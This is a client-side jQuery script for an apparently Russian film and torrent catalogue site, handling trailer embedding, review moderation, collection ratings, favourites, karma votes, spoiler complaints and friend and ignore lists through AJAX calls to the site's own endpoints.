		var html = "<OBJECT id='object-" + id + "'>" + "<PARAM name='movie' value='http://trailers.kinopoisk.ru/js/jw/player-licensed.swf'></PARAM>" + "<PARAM name='wmode' value='transparent'></PARAM><PARAM name='allowFullScreen' value='true'></PARAM>" + "<PARAM name='flashVars' value='image=http://tr1.kinopoisk.ru/trailers/flv/"+kinopoisk_id+"/1_" + id + ".jpg&logo=http://www.kinopoisk.ru/images/tlogo.png&http://www.kinopoisk.ru/level/16/film/"+kinopoisk_id+"/trailer/" + id + "/&file=" + url + "&skin=http://trailers.kinopoisk.ru/js/jw/overlay.swf&controlbar=over&frontcolor=ffffff&lightcolor=ff6600&stretching=unified'></PARAM>" + "<EMBED " + "	src='http://trailers.kinopoisk.ru/js/jw/player-licensed.swf'" + "	ype='application/x-shockwave-flash'" + "	wmode='transparent'" + "	width='580'" + "	height='350'" + "	allowFullScreen='true'" + "	flashVars='image=http://tr1.kinopoisk.ru/trailers/flv/"+kinopoisk_id+"/1_" + id + ".jpg&logo=http://www.kinopoisk.ru/images/tlogo.png&http://www.kinopoisk.ru/level/16/film/"+kinopoisk_id+"/trailer/" + id + "/&file=" + url + "&skin=http://trailers.kinopoisk.ru/js/jw/overlay.swf&controlbar=over&frontcolor=ffffff&lightcolor=ff6600&stretching=unified'>" + "	</EMBED>" + "</OBJECT>";

		$('#player-' + id).html(html).css('height', '350px');
	}
	return false;
}

function review_moderator_action() {//ok
	obj = $(this).parents('.review-wrap');
	//	console.log('review_moderator_action',obj);

	data = {
		'action' : $(this).attr('action'),
		'id' : obj.attr('obj_id'),
		'text' : $('input[name=comment]', obj).val()
	};

	//	console.log(data);

	if (data['action'] == 'delete' && !confirm(ms_40_1)) {
		//console.log('canceled');
		return;
	}

	$.ajax({
		url : "/review/moderate/",
		data : data,
		dataType : "json",
		type : 'POST',
		success : function(json) {
			//			console.log('response',json);
			if (json.status == 'to_tick') {
				$('.nav-tick', obj).remove();
				$('.not_allowed', obj).remove();
			} else if (json.status == 'to_delete') {
				$('#review-' + obj.attr('obj_id')).fadeOut().remove();
			} else if (json.status == 'to_warning') {
				//				console.log($('.review_messages',obj))

				$('.review_messages', obj).prepend('<li>' + ms_42 + ': ' + data['text'] + '</li>');
				$('input[name=comment]', obj).val('');
			}

		}
	});

}

//////////////////////////////////////////////////////////////////////////////
//								коллекции									//
//////////////////////////////////////////////////////////////////////////////

// Отрисовка рейтинги коллекций
function collection_vote_init(item_list) {//ok
	// Очищаем текущее значение голосования, и отрисовываем новое значение для каждого в отдельности
	item_list.empty();

	$.each(item_list, function(index, item) {
		item = $(item);

		var average = item.attr('average');
		var votes = item.attr('votes');
		var title = ms_27_0 + average + ms_17 + votes;
		var width = Math.round(average * 10);

		item.before('<div class="rating">' + average + '</div>');

		// Анимации текущегое значения рейтинга
		$('<li class="current-rating"></li>').appendTo(item).animate({
			width : '' + width + '%'
		}, 1000);

		// Добавляем элементы для голосования
		for ( i = 1; i <= 10; i++) {
			var title1 = title + ".\n " + mr_ + i;
			$('<li><a class="star-' + i + '" title ="' + title1 + '">' + i + '</a></li>').appendTo(item);
		}
	});

	// обработчики события и скрываем все лишнее на время анимации
	$('a', item_list).click(collection_vote_update).hide(1).show(1000);

}

// Сохранение рейтинги коллекций
function collection_vote_update() {//ok
	// console.log('collection_vote_update',this);
	var container = $(this).parents('ul');

	info_toolbox_show(ms_39);
	$.ajax({
		type : 'POST',
		url : '/favorite/vote/',
		dataType : 'json',
		data : {
			'vote' : $(this).html(),
			'id' : $(this).parents('.collection_control').attr('obj_id')
		},
		cache : false,
		success : function(json, status) {
			if (json.error) {
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			} else {
				container.attr('average', json.current.average);
				container.attr('votes', json.current.votes);
				collection_vote_init(container);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}

// фоновая загрузка страницы
// 		url			- адрес страницы
// 		log_history	- добавить переход по странице в историю браузера	(true / false)
// 		complete		- пользовательский обработчик результата			(Функция или false)
function load_url(url, log_history, complete) {//ok
	info_toolbox_show(ms_43);
	//console.log(ms_43, url);

	$('#object_wraper').fadeTo(0, 0.2);

	if (log_history)
		history.pushState(null, null, url);

	current_pathname = url;

	$.ajax({
		url : url,
		dataType : 'json',
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);

			} else {
				$('#object_wraper').html(json.content).fadeTo(0, 1);

				// Перерисовка пейджинга
				current_page = json.current_page;
				$('.paginator_count').html(json.count);

				$('.paginator_pages').html('');

				if (json.page_prev) {
					$('.paginator_pages').append("<li class='page_prev float_left'><a href='" + json.page_url_prefix + json.page_prev + json.page_url_postfix + "'><em></em></a></li>");
				} else {
					$('.paginator_pages').append("<li class='page_prev float_left'><em></em></li>");
				}

				$.each(json.pages, function(index, value) {
					if (value == json.current_page) {
						$('.paginator_pages').append("<li><b>" + value + "</b></li>");
					} else if (value) {
						$('.paginator_pages').append("<li><a id='paginator_page_" + value + "' href='" + json.page_url_prefix + value + json.page_url_postfix + "'>" + value + "</a></li>");
					} else {
						$('.paginator_pages').append("<li>· · ·</li>");
					}
				});

				if (json.page_next) {
					$('.paginator_pages').append("<li class='page_next float_right'><a  href='" + json.page_url_prefix + json.page_next + json.page_url_postfix + "'><em></em></a></li>");
				} else {
					$('.paginator_pages').append("<li class='page_next float_right'><em></em></li>");
				}

				// Вызываем пользовательский обработчик результата, если задан
				if ( typeof complete == "function") {
					complete(json);
				}

			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}

//////////////////////////////////////////////////////////////////////////////
//								избранное									//
//////////////////////////////////////////////////////////////////////////////

var item_fade_duration = 300;
var item_fade_opacity = 0.2;

function fav_update() {//ok
	collection = $(this);
	container = collection.parents('.film_controll');
	film_id = container.attr('obj_id');

	collection_id = collection.attr('obj_id') || collection.parents('li').attr('obj_id');

	collection = $('em', collection).add('em[obj_id="' + collection_id + '"]', container).add('.collection-menu li[obj_id="' + collection_id + '"] em', container);

	info_toolbox_show(ms_39);

	$.ajax({
		url : '/favorite/update/',
		dataType : 'json',
		data : {
			'film_id' : film_id,
			'collection_id' : collection_id
		},
		type : 'POST',
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				if (json.is_collection) {
					collection.removeAttr("class").addClass("nav-icon collection-" + json.current);
				} else {
					collection.removeAttr("class").addClass("nav-icon " + json.collection_id + '-' + json.current);
				}

				if (json.collection_id == 'viewed' | json.collection_id == 'notcare') {
					box = container.parents('.film-item');
					if (json.current == 'on') {
						//console.log( 'Добавляем магии' );
						box.hover(function() {
							$('.film-wrap', this).clearQueue().stop().fadeTo(item_fade_duration, 1);
						}, function() {
							$('.film-wrap', this).clearQueue().stop().fadeTo(item_fade_duration, item_fade_opacity);
						});

						$('.film-wrap', box).fadeTo(item_fade_duration, item_fade_opacity);
					} else {
						//console.log( 'Убираем всю магию' );
						box.off("mouseenter mouseleave");
						$('.film-wrap', box).clearQueue().stop().fadeTo(item_fade_duration, 1);
					}
				}

			}
		},
		complete : ajax_complete,
		error : ajax_error
	});

	return false;
}

function copyright_select_text(box) {
	if (box.hasClass('copyright-all'))
		text = cr_all;
	else if (box.hasClass('copyright-su'))
		text = cr_su;
	else if (box.hasClass('copyright-ua'))
		text = cr_ua;
	else if (box.hasClass('copyright-ru'))
		text = cr_ru;
	else
		text = cr_us;

	box.removeClass('copyright-all copyright-su copyright-ru copyright-ua copyright-su');
	$('.qa-icon', box).remove();
	return text;
}

function copyright_filter(key) {
	$.each($(key), function(index, value) {
		var box = $(value);
		var text = copyright_select_text(box);
		var title = text;
		if (title == cr_su) {
			title = cr_su_ext;
		}
		$("<em class='fo-icon copyright-problem' title='" + title + "'>" + text + "</em>").prependTo($(".film-info", box)).tooltip();
	});


}

function copyright_filter_big(key) {
	$.each($(key), function(index, value) {
		var box = $(value);
		var text = copyright_select_text(box);
		//console.log( key , '>' , text, box );
		$("<center><em class='copyright-text'> " + text + " </em><em class='fo-icon copyright-problem'></em></center>").prependTo(box).tooltip();
	});

}

// обновление циферок загрузок
function download_update() {
	var container = $(this).parents('.torrent-row');
	var upload_downloaded = parseInt($('.c5', container).html()) + 1;
	var film_downloaded = parseInt($('#film_downloaded').html()) + 1;

	$('.c5', container).html(upload_downloaded);
	$('#film_downloaded').html(film_downloaded);

	// нужно переходить по ссылке
	return true;
}

//////////////////////////////////////////////////////////////////////////////////////
// Редактирование коллекции.
/////////////////////////////////////////////////////////////////////////////////////

// Редактирование коллекций
function edit_collection(complete) {//ok
	//console.log( $(this).parents('.sortable, .collection_control') );

	id = $(this).parents('.sortable, .collection_control, .collection-head').attr('obj_id');
	//console.log( "edit_collection init",id );

	info_toolbox_show(ms_load);
	$.ajax({
		type : 'POST',
		url : "/favorite/collection/edit/",
		dataType : 'json',
		data : {
			'id' : id,
			'step' : 'init'
		},
		cache : false,
		success : function(json, status) {
			//console.log('ajax ok', json);
			if (json.error) {
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			} else {
				$("#id_id").val(json.id);
				$("#id_name").val(json.name);
				$("#id_full_text").val(json.full_text);

				if (json.publish) {
					$("#id_publish").attr('checked', 'checked');
				} else {
					$("#id_publish").removeAttr('checked');
				}

				// для модераторов
				$("#id_state [value='" + json.state + "']").attr("selected", "selected");

				// для пользователей
				switch (json.state) {
				case "a":
					state_text = '<font color="green">' + mf_1 + '</font>';
					break;
				case "n":
					state_text = '<font color="red">' + mf_2 + '</font>';
					break;
				case "d":
					state_text = '<font color="red">' + mf_3 + '</font>';
					break;
				case "h":
					state_text = '<font color="gray">' + mf_4 + '</font>';
				}
				$("#id_publish_info").html(state_text);

				collection_dialog.dialog('open');

			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}

function save_collection() {//ok
	info_toolbox_show(ms_39);

	var data = {};

	data['step'] = 'save';
	data['id'] = $("#id_id").val();
	data['name'] = $("#id_name").val();
	data['full_text'] = $("#id_full_text").val();
	data['publish'] = $("#id_publish:checked").length;
	data['state'] = $("#id_state").val();

	$.ajax({
		type : 'POST',
		url : "/favorite/collection/edit/",
		dataType : 'json',
		data : data,
		cache : false,
		success : function(json, status) {
			//console.log('ajax ok', json);
			if (json.error) {
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			} else {
				//console.log('edit_collection_complete',json);

				box = $('#collection_' + json.id);
				$('h3', box).html(data['name']);
				$('p', box).html(data['full_text']);

				if (json.is_staff) {
					// для модераторов
					if (json.state !== 'n') {
						//console.log('this');
						box.remove();
					}
				}

			}
		},
		error : ajax_error,
		complete : ajax_complete
	});

	return false;
}

// парсим строку
function parseUrlParams(url) {//ok
	var $_GET = {};
	if (url.indexOf("?") == -1)
		return $_GET;

	var __GET = url.split("?")[1].split("&");
	if (__GET.length > 0)
		for (var i = 0; i < __GET.length; i++) {
			var getVar = __GET[i].split("=");
			$_GET[getVar[0]] = typeof (getVar[1]) == "undefined" ? "" : getVar[1];
		}
	return $_GET;
}

// Сортировка в избранном
function parseGetParams() {//ok
	var $_GET = {};
	var __GET = location.search.substring(1).split("&");
	if (__GET.length > 0)
		for (var i = 0; i < __GET.length; i++) {
			var getVar = __GET[i].split("=");
			$_GET[getVar[0]] = typeof (getVar[1]) == "undefined" ? "" : getVar[1];
		}
	return $_GET;
}

function getOrder() {//ok
	return parseGetParams().order | 0;
}

function renderOrderMenu(current, complete, box, items) {//ok
	box.empty();
	var path = window.location.pathname;
	$.each(items, function(index, value) {
		//console.log('renderOrderMenu', index, value);
		if (index == current)
			$('<li>' + value + '</li>').appendTo(box);
		else if (index != 0)
			$('<li><a href="?order=' + index + '">' + value + '</a></li>').appendTo(box);
		else
			$('<li><a href=".">' + value + '</a></li>').appendTo(box);
	});
	$('a', box).click(complete);
}

function rendersSeasonOrder(current, complete) {//ok
	//console.log( 'rendersSeasonOrder',current);
	renderOrderMenu(current, complete, $('#season_order'), season_order_items);
}

function renderScheduleOrder(current, complete) {//ok
	//console.log( 'rendersSeasonOrder',current);
	renderOrderMenu(current, complete, $('#schedule_order'), schedule_order_items);
}

function renderFavoritesOrder(current, complete) {//ok
	//console.log( 'renderFavoritesOrder',current);
	renderOrderMenu(current, complete, $('#favorite_order'), favorites_order_items);
}

function renderAnthologyOrder(current, complete) {//ok
	//console.log( 'renderAnthologyOrder',current);
	renderOrderMenu(current, complete, $('#anthology_order'), anthology_order_items)
}

function renderGenericOrder(current, complete) {//ok
	console.log('renderGenericOrder', current);
	renderOrderMenu(current, complete, $('#generic_order'), generic_order_items)
}

function renderCollectionOrder(current, complete) {//ok
	//console.log( 'renderCollectionOrder',current);
	renderOrderMenu(current, complete, $('#collection_order'), collection_order_items)
}

function renderVoteOrder(current, complete) {//ok
	//console.log( 'renderVoteOrder',current);
	renderOrderMenu(current, complete, $('#vote_order'), vote_order_items)
}

function renderCelebrityOrder(current, complete) {//ok
	//console.log( 'renderCelebrityOrder',current);
	renderOrderMenu(current, complete, $('#celebrity_order'), celebrity_order_items)
}

// Новое поведение при изменении кармы
function user_karma_update() {//ok

	info_toolbox_show(ms_39);

	karma = $(this).attr('class');
	obj_id = $(this).parents('.user_karma').attr('obj_id');

	console.log('user_karma_update',{'user_id':obj_id,'karma':karma} );

	$.ajax({
		url : '/user/karma/update/',
		dataType : 'json',
		type : 'POST',
		data : {
			'user_id' : obj_id,
			'karma' : karma
		},
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				$(".user_karma[obj_id='" + obj_id + "'] .good").html("+" + json.karmaGood);
				$(".user_karma[obj_id='" + obj_id + "'] .bad").html("-" + json.karmaBad);
				$(".user_karma[obj_id='" + obj_id + "'] div").effect("highlight", {}, 1000);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}



function comment_karma_update() {//ok
	info_toolbox_show(ms_39);

	karma = $(this).attr('class');
	obj_id = $(this).parents('.comment_karma').attr('obj_id');

	console.log('comment_karma',{'comment_id':obj_id,'karma':karma} );

	$.ajax({
		url : '/generic/comment/karma/',
		dataType : 'json',
		type : 'POST',
		data : {
			'comment_id' : obj_id,
			'karma' : karma
		},
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				$(".comment_karma[obj_id='" + obj_id + "'] .good").html("+" + json.karmaGood);
				$(".comment_karma[obj_id='" + obj_id + "'] .bad").html("-" + json.karmaBad);
				$(".comment_karma[obj_id='" + obj_id + "'] div").effect("highlight", {}, 1000);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}



///////////////// жалобы на каментарии /////////////////

function to_confirm_spoiler(id) {//ok
	console.log('to_confirm_spoiler',id,$('#sp_' + id),$('#confirm_spoiler_' + id));

	$('#sp_' + id).hide();
	$('#confirm_spoiler_' + id).show();
	return false;
}

function canceled_spoiler(id) {//ok
	console.log('canceled_spoiler',id);

	$('#sp_' + id).show();
	$('#confirm_spoiler_' + id).hide();
	return false;
}


function comment_spoiler_update( id ) {//ok
	console.log('comment_spoiler_update',id);


	info_toolbox_show(ms_39);
//	obj_id = $(this).attr('obj_id');
	console.log('comment_spoiler',{'comment_id':id } );
	$.ajax({
		url : '/generic/comment/spoiler/'+id+'/',
		dataType : 'json',
		cache : false,
		success : function(json, status) {
			if (json.error) {
				$('#confirm_spoiler_' + id).hide();
				open_alert(json.error, json.do_login);
			} else {
				$("#po_" + id +" .post-text").addClass('post-spoiler-border');
				$('#confirm_spoiler_' + id).hide();
				info_toolbox_alert(ms_25);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}


function comment_spoiler_delete( id ) {//ok
	console.log('comment_spoiler_delete',id);


	info_toolbox_show(ms_39);
//	obj_id = $(this).attr('obj_id');
	console.log('comment_spoiler',{'comment_id':id } );
	$.ajax({
		url : '/generic/comment/spoiler/'+id+'/delete/',
		dataType : 'json',
		cache : false,
		success : function(json, status) {
			$('#confirm_spoiler_' + id).hide();
			$("#po_" + id +" .post-text").removeClass('post-spoiler-border');
			info_toolbox_alert(json.error);

		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}


limit_image_width = 600;
// значение по умолчанию
function fix_image_width(root, _image_width) {
	_width = root[0].clientWidth - 20;

	console.log('fix_image_width',_width, _image_width,root);

	if (_image_width > _width)
		_image_width = _width;

	$("IMG", root).not('.post-profile IMG', root).not('.fixed').not('.sm').css('max-width', '100%').attr('limit', _image_width).load(fix_image_load);

	setTimeout(function() {
		//console.log('Timeout_fix');

		$.each($("IMG", root).not('.fixed'), function(index, value) {
			//	console.log('_fix', index);
			fix_image(value);

		});

	}, 500);

}

function fix_image_load() {
	fix_image(this);
}

function fix_image(img) {//ok
	var limit = parseInt($(img).attr('limit'));
	var width = img.naturalWidth;
	var height = img.naturalHeight;

	//console.log('fix_image', width,'x',height,'limit',_width, img.src );

	if (width > limit + 10) {
		$(img).addClass('fixed').css('width', limit + 'px').wrap('<a href="' + img.src + '" target="_blank" rel="fix_image" title="' + ms_open + width + 'x' + height + 'px ">').parent().lightBox(lb_options);
	}
}

function init_youtube_load() {

	//console.log('init_youtube_load', this, this.style.paddingBottom, this.style.height );

	var wrap =  $(this);
	var id = wrap.attr('obj_id');

	console.log('init_youtube_load', id,wrap );

	wrap.parents('.fun-content').attr('onclick','').off("click");


	console.log('paddingBottom', wrap.css('paddingBottom') );
	console.log('height', wrap.css('height') );

	if (wrap.css('paddingBottom') != '0px'){
		wrap.css('height', wrap.css('paddingBottom') );
		wrap.css('paddingBottom', 0 );
	}

	wrap.addClass('video-wrap').css('opacity',1).removeClass('render_youtube');;

	wrap.off("click");

	video_wrap = $();
	$(this).html('<iframe src="http://www.youtube.com/embed/' + id + '?autoplay=1&rel=0" width="100%" height="100%" frameborder="0" allowfullscreen>' + ms_load + '</iframe>');

	return false;
}

function init_render_youtube(root) {//ok
	objs = $( ".render_youtube", root ).not('.fixed').addClass('fixed').attr('title',mc_p).click(init_youtube_load);
//	console.log('init_render_youtube', objs.length );

	objs = $(".render_kinopoisk", root).not('.fixed').addClass('fixed').attr('title',mc_p).click(loadPlaerfixed);
//	console.log('init_render_kinopoisk', objs.length );
}

function videolist_content_init() {

	$('.use_tooltip').tooltip();


	// форма сортировки обычная
	if ( $('#search_sort').length > 0 ){
		$(".mod_sort>li>a").not(".page_go").click(function() {
			var href = $(this).attr('href');
			$('#search_form').attr("action", href);
			$("#search_form").submit();
			return false;
		});

		// переход на указанную страницу
		$(".page_go").click(function() {
			var href = $('input', $(this).parent(".page_input")).val() + '.html';
			$('#search_form').attr("action", href);
			//console.log( "переход на указанную страницу", href );
			$("#search_form").submit();
			return false;
		});

		// Страниицей могут быть только цифры
		$(".page_input input").keyup(function(event) {
			var text = $(this).val();
			text = text.replace(/[^\d]/gi, '');
			text = text.replace(/^\s+|\s+$/g, "");
			// trim function
			$(this).val(text);

			if (event.keyCode === 13) {//переход на страницу при нажатии энтера
				return $('a', $(this).parent(".page_input")).click();
			}
		});
	}

	// форма сортировки со странами, тегами, жанрами и годами
	if ( $('#search_form_filter').length > 0 ){
		$(".mod_sort>li>a").not(".page_go").click(function() {
			var href = $(this).attr('href');

			//console.log( "переход на страницу", href );
			$('#search_page').val(href);
			$("#search_form_filter").submit();
			return false;
		});

		// переход на указанную страницу
		$(".page_go").click(function() {
			var href = $('input', $(this).parent(".page_input")).val() + '.html';
			//console.log( "переход на указанную страницу", href );
			$('#search_page').val(href);
			$("#search_form_filter").submit();
			return false;
		});

		// Страниицей могут быть только цифры
		$(".page_input input").keyup(function(event) {
			var text = $(this).val();
			text = text.replace(/[^\d]/gi, '');
			text = text.replace(/^\s+|\s+$/g, "");
			// trim function
			$(this).val(text);

			if (event.keyCode === 13) {//переход на страницу при нажатии энтера
				return $('a', $(this).parent(".page_input")).click();
			}
		});
	}



	$('a.slideshow, a.image_file').lightBox(lb_options);

	$('.genre-title').click(function() {
		$(this).parent('.genre-wrap').toggleClass('spoiler');
	});

	// разбиваем список на 4 колонки
	map = $("#artist_body").children();
	x = map.length;
	col = (x - x % 4 ) / 4 + 3;

	$parent1 = $('<table width=100%></table>').appendTo($("#artist_body"));
	$parent = $('<tr></tr>').appendTo($parent1);

	$box = $('<td width=25%></td>').appendTo($parent);
	j = 0;
	$.each(map, function(key, obj) {
		j = j + 1;
		$('<div>').append($(obj)).appendTo($box);
		if (j == col) {
			$box = $('<td width=25%></td>').appendTo($parent);
			j = 0;
		}
	});

	// Строим заголовок
	// если > 40 разбиваем на 2 строчки, для красоты
	map = $("#artist_body .head");
	x = map.length;
	if (x > 40) {
		x = Math.floor(x / 2);
	} else {
		x = x + 1;
	}
	i = 0;
	$.each(map, function(key, obj) {
		l = $(obj).attr('name');
		$("#artist_head").append('<li><a href="#' + l + '">' + l + '</a></li>');
		if (i == x)
			$("#artist_head").append('<li><br/></li>');
		i = i + 1;
	});

	//console.log('init action');
	$('.images-ext').click(function() {
		$('.images-hidden').show();
		$('.images-ext').hide();
		return false;
	}).css('cursor', 'pointer');

	$('.celebrity_info-pointer').click(function() {
		//console.log('.celebrity_info-pointer click',$('.celebrity_info-hidden').hasClass('hidden'));

		if ($('.celebrity_info-hidden').hasClass('hidden')) {
			//console.log('Показать');
			$('.celebrity_info-hidden').removeClass('hidden').show();
			$('.celebrity_info').hide();
			$('.celebrity_info-pointer').html(ms_hide);
		} else {
			//console.log('Скрыть');
			$('.celebrity_info-hidden').addClass('hidden').hide();
			$('.celebrity_info').show();
			$('.celebrity_info-pointer').html(ms_show);
		}

		return false;

	}).css('cursor', 'pointer');



		// автозаполнение для добавления тегов
	if ($.inArray('is_staff', perms) !== -1) {
		$( "#film_form_box").show();

		$( "#id_tag_keyword" ).autocomplete({
			source: function( request, response ) {
				$( "#id_tag_keyword" ).addClass('loading1');
				$.ajax({
					url: AUTOCOMPLETE_URL +request.term,
					dataType: "json",
					success: function( data ) {
						$( "#id_tag_keyword" ).removeClass('loading1');
						response( data[1] );
					}
				});
			},

			select: function( event, ui ) {
				if (ui.item && ui.item.href) {
					// Сохраняем выбранный фильм
					save_tag_keyword(ui.item);
				}
			},
			minLength: 2,

		});

	}else{
		$( "#film_form_box").show().click(function() {
			open_login_dialog('Добавлять фильмы могут только зарегистрированные пользователи.')
		});

		// $( "#film_form_box").remove();
	}


}



function watchers_update() {
	var user_id = $(this).attr('obj_id');

	//console.log('watchers_update',user_id);

	info_toolbox_show(ms_39);

	$.ajax({
		url : '/user/watchers/update/',
		dataType : 'json',
		data : {
			'user_id' : user_id
		},
		type : 'POST',
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {

				obj = $(".user_controll[obj_id='" + json.user_id + "']").find(".friends-off, .friends-in, .friends-out, .friends-on");
				obj.removeClass("friends-off friends-in friends-out friends-on");

				parent = obj.parents('.post-wrap');

				if (json.friend) {
					parent.addClass('friends-post');
					$('.spoiler-box',parent).remove();

					if (json.watcher)
						obj.addClass("friends-on").attr("title", mff_1);
					else
						obj.addClass("friends-out").attr("title", mff_2);
				} else {
					parent.removeClass('friends-post');
					if (json.watcher)
						obj.addClass("friends-in").attr("title", mff_3);
					else
						obj.addClass("friends-off").attr("title", mff_4);
				}

			}
		},
		complete : ajax_complete,
		error : ajax_error
	});

	return false;
}

// Создание окна диалога
var ignore_dialog = false;

function ignore_update() {

	if (ignore_dialog == false) {

		ignore_dialog = $("<div id='ignore_dialog' title='Черный список'> </div>").appendTo("body").dialog({
			autoOpen : true,
			modal : true,
			draggable : false,
			resizable : false,
			buttons : [{
				text : ms_save,
				click : ignore_save
			}, button_cancel]
		});

		//	console.log( 'new dialog', ignore_dialog );
	}

	var user_id = $(this).attr('obj_id');
	var is_ignore = $(this).hasClass('ignore-on');
	var parent = $(this).parents('.post-profile');
	var title = '';
	var user = $('a b', parent).text();

	if ($('.friends-on, .friends-out', parent).length > 0)
		title = title + '<div class="ui-state-highlight own_post_delete hidden margin" style="display: block;"><p>Этот тользователь в вашем списке друзей.</p></div>';

	if (!is_ignore)
		title = title + "<p>Коментарии пользователя будут скрыты, также он не сможет отправлять вам сообщения и уведомления.</p><p>Добавить пользователя <a target='_blank'  href='/user/profile/view/" + user_id + "/'><big>" + user + "</big></a> в черный список?</p>";
	else
		title = title + "<p>Удалить пользователя <a target='_blank'  href='/user/profile/view/" + user_id + "/'><big>" + user + "</big></a> из списка?</p>";

	$("#ignore_dialog").attr('user_id', user_id);
	$("#ignore_dialog").attr('is_ignore', is_ignore);

	$("#ignore_dialog").html(title);

	$("#ignore_dialog").dialog("open");
	return false;
}

function ignore_save() {
	//console.log('watchers_update',user_id);
	$(this).dialog("close");
	info_toolbox_show(ms_39);

	$.ajax({
		url : '/user/ignore/update/',
		dataType : 'json',
		data : {
			'is_ignore' : $("#ignore_dialog").attr('is_ignore'),
			'user_id' : $("#ignore_dialog").attr('user_id')
		},
		type : 'POST',
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {

				obj = $(".user_controll[obj_id='" + json.user_id + "']").find(".ignore-off, .ignore-on");
				obj.removeClass("ignore-off ignore-on");

				parent = obj.parents('.post-wrap');

				//console.log(' ignore	текушее значение', json, obj.length );
				if (json.ignore) {
					obj.addClass("ignore-on").attr("title", mff_6);
					parent.addClass("ignore-post").attr("title", mff_6);
				} else {
					obj.addClass("ignore-off").attr("title", mff_5);
					parent.removeClass("ignore-post").attr("title", mff_6);
				}
			}
		},
		complete : ajax_complete,
		error : ajax_error
	});

	return false;
}


function user_preference_get() {//ok
	setTimeout(user_preference_get_load, 500);
}

function user_preference_get_load() {//ok

	console.groupCollapsed('user_preference_get');

	// если залогинен проверяем друзей,
	if (IS_AUTHENTICATED) {
		// если залогинен проверяем состояние конпок и только потом отрисовываем,
		var ids = Array();
		$.each($('.user_controll '), function(index, value) {
			ids.push($(value).attr('obj_id'));
		});
		ids = jQuery.unique(ids);
		//console.log(ids,ids.length);

		var posts = Array();
		$.each($('.post_controll'), function(index, value) {
			posts.push($(value).attr('obj_id'));
		});
		posts = jQuery.unique(posts);


		if (ids.length > 0) {
			var container = $('.user_controll').addClass('loading');
			info_toolbox_show(ms_load1);

			$.ajax({
				url : '/user/watchers/preference/',
				dataType : 'json',
				data : {
					ids : ids,
					posts:posts
				},
				type : 'POST',
				cache : false,
				success : function(json, status) {

					//console.log('success',json);
					container.removeClass('loading');
					user_preference_render_list(json)


				},
				error : ajax_alert,
				complete : ajax_complete
			});
		}
	} else {
		user_controll = $('.user_controll');
		$(".friends-off, .friends-in, .friends-out, .friends-on, .cn-icon", user_controll).remove();
		$('<em title="' + mff_4 + '" class="nav-icon friends-off"></em>').appendTo(user_controll).click(function() {
			open_login_dialog('Добавлятьв друзей могут только зарегистрированные пользователи.')
		});

	}

	console.groupEnd();
}


function user_preference_render_list(json){
	console.log('user_preference_render_list');
	if (json.error) {
		// pass
	} else {


		// spoiler_list
		console.log('spoiler_list',json.spoiler_list);
		var spoiler_pattern1 = "<a id='sp_{0}' onclick='return to_confirm_spoiler({0})'>"+ "<em class='nav-icon nav-exclamation'></em> Удалить жалобу</a>" + "<div class='hidden float_right ui-widget ui-widget-content' id='confirm_spoiler_{0}'>" + "<button onclick='return canceled_spoiler({0})'>Отменить</button>" + "<button onclick='return comment_spoiler_delete({0})'><b>Удалить жалобу</b></button>" + "</div>";

		$.each($('.post_controll'), function(index, value) {
			post_controll = $(value);
			var obj_id = parseInt(post_controll.attr('obj_id'));
			if ($.inArray(obj_id, json.spoiler_list) >= 0) {

				var text = spoiler_pattern1;
				text = text.replace('{0}', obj_id);
				text = text.replace(/\{0\}/g, obj_id);

				console.log('post_controll',$('#po_'+obj_id+' .spoiler-box'));

				$('#po_'+obj_id+' .spoiler-box').html( text );
			}


		});


		$.each($('.user_controll'), function(index, value) {
			user_controll = $(value);
			parent = user_controll.parents('.post-wrap');

			// чистим выбранных друзей и страны
			$(".friends-off, .friends-in, .friends-out, .friends-on, .cn-icon, .ignore-off, .ignore-on", user_controll).remove();

			var id = parseInt(user_controll.attr('obj_id'));

			//console.log('.user_controll',index, value,id);

			if (id) {
				if ($.inArray(id, json.friends_list) >= 0) {
					parent.addClass('friends-post');
					$('.spoiler-box',parent).remove();


					if ($.inArray(id, json.watchers_list) >= 0)
						item_html = '<em obj_id="' + id + '" title="' + mff_1 + '" class="nav-icon friends-on"></em>';
					else
						item_html = '<em obj_id="' + id + '" title="' + mff_2 + '" class="nav-icon friends-out"></em>';
				} else {
					if ($.inArray(id, json.watchers_list) >= 0)
						item_html = '<em obj_id="' + id + '" title="' + mff_3 + '" class="nav-icon friends-in"></em>';
					else
						item_html = '<em obj_id="' + id + '" title="' + mff_4 + '" class="nav-icon friends-off"></em>';
				}
				$(item_html).click(watchers_update).appendTo(user_controll);

				if ($.inArray(id, json.ignore_list) >= 0) {
					item_html = '<em obj_id="' + id + '" title="' + mff_6 + '" class="nav-icon ignore-on"></em>';
					parent.addClass('ignore-post');
				} else {
					item_html = '<em obj_id="' + id + '" title="' + mff_5 + '" class="nav-icon ignore-off"></em>';
				}
				$(item_html).click(ignore_update).appendTo(user_controll);

				if ( id in json.country_list)
					user_controll.prepend('<em class="cn-icon cn-' + json.country_list[id] + ' float_left"></em>');
			}

		});
	}


}

function init_ivi_popup() {
	//console.group('init_ivi_popup');

	$.each($(".info .justify a"), function(index, value) {

		var row = $(value);
		var href = row.attr('href');

		//console.log(  index, value,href.indexOf("www.ivi.ru/partner/") );

		//if (href.indexOf("www.ivi.ru/partner/")!=-1){
		//	console.log( 'init',href );
		//}

		row.click(ivi_popup);
	});

	//	console.groupEnd('init_ivi_popup');
}

// Создание окна диалога
var ivi_dialog = false;

